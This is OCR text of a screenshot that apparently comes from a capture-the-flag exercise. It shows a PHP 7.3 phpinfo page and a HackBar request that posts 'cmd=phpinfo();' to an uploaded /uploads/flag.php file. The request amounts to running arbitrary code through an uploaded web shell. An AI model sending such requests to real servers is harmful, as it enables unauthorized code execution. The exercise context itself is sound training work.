 � �M4�M4�M5��b�]u��a
PHP Version 7.3.11
php
System Linux 2cb5e59a0a9c 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-
musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://94489de2-e0bc-46f5-8d05-6b890228f071.node3.buuoj.cn/uploads/flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();